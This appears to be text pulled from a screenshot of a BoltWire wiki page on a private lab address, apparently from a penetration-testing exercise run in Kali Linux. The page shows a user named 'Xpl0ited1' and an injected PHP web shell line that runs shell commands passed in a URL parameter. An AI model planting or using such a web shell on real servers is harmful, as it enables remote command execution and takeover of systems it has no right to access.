 10.4.4.66/index.php?p=test
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
WELCOME REGISTER SETUP? ADMIN
search | print | logout
BoltWire
Hola<?php passthru($_GET["cmd"]) ?>
Welcome
Thank you for using
BoltWire!
You are currently logged in as:
Xpl0ited1